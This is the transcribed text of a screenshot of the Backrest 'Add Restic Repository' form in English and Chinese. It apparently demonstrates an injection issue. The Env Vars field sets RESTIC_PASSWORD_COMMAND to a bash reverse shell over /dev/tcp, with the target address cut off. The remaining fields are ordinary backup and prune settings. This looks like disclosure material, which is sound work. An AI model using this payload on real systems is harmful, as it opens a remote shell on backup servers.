 Add Restic Repository 添加 Restic 存储库
See backrest getting started guide for repository configuration instructions or check the restic documentation for more details about repositories.
请参阅backrest getting started guide存储库配置说明，或查看restic documentation以了解有关存储库的更多详细信息。
* Repo Name 存储库名称 : 111
* Repository URI 存储库 URI : /opt
Password 密码 : 123456 [Generate] [生成]
Env Vars Env Vars : RESTIC_PASSWORD_COMMAND=/bin/bash -c 'bash -i >& /dev/tcp/10 0>&1'
+ Set Environment Variable 设置环境变量
Flags 标志 : + Set Flag 设置标志
Prune Policy：修剪策略 Max Unused After Prune 修剪后的最大未使用数 10.00 %
Disabled 禁用 Interval Hours 间隔小时数 Interval Days 间隔天数 Cron Clock for schedule: 时间表的时钟：
Local 当地 UTC Last Run Time 上次运行时间
Every 每 month 月 on 1 and day of the ... at 0
Check Policy：检查策略 Read Data % 读取数据 % 0.00 %
Disabled 禁用 Interval Hours 间隔小时数 Interval Days 间隔天数 Cron Clock for schedule: 时间表的时钟：
Local 当地 UTC Last Run Time 上次运行时间